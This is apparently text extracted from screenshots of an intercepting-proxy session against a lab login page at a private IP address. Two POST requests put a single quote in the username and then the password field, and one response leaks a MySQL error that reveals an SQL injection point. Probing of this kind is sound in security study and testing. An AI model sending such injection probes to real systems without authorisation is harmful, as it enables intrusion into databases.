 Request
Pretty Raw Hex \n
1 POST /checklogin.php HTTP/1.1
2 Host: 192.168.1.96
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.96
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
OPR/82.0.4227.43
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://192.168.1.96/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=c05a4606583dc1b8019836ee233e3da8
14 Connection: close
15
16 myusername='&mypassword=test&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Jan 2022 23:06:48 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with
Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Content-Length: 109
6 Connection: close
7 Content-Type: text/html
8
9 Wrong Username or Password<form method="link" action="index.php"><
input type=submit value="Try Again"></form>
Request
Pretty Raw Hex \n
1 POST /checklogin.php HTTP/1.1
2 Host: 192.168.1.96
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.96
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
OPR/82.0.4227.43
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://192.168.1.96/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=c05a4606583dc1b8019836ee233e3da8
14 Connection: close
15
16 myusername=john&mypassword='&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Jan 2022 23:06:16 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with
Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Content-Length: 264
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>Warning</b>:  mysql_num_rows(): supplied argument is not a
valid MySQL result resource in <b>/var/www/checklogin.php</b> on
line <b>28</b><br />
11 Wrong Username or Password<form method="link" action="index.php"><
input type=submit value="Try Again"></form>